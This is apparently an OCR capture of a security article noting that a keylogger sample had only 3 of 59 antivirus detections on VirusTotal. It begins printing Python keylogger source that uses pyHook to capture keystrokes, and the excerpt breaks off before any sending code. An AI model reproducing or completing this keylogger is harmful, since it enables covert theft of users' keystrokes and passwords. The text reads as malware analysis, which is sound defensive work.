
to VT a few weeks ago
(SHA256:fe057c31951304a59ff6a59f58
e49373c736e75305dcd0c53391d31033
7ccb41[
5
]) and has still a very nice
score (only 3/59).
The implementation is Python is
extremely easy thanks to the pyHook
module:
import  pyHook, pythoncom

data=''

def GetKeyPressedAndSendIt(event):

    global data

    if event.Ascii==13:

        keys='<ENTER>'

    elif event.Ascii==8:

        keys='<BACK SPACE>'

    elif event.Ascii==9:
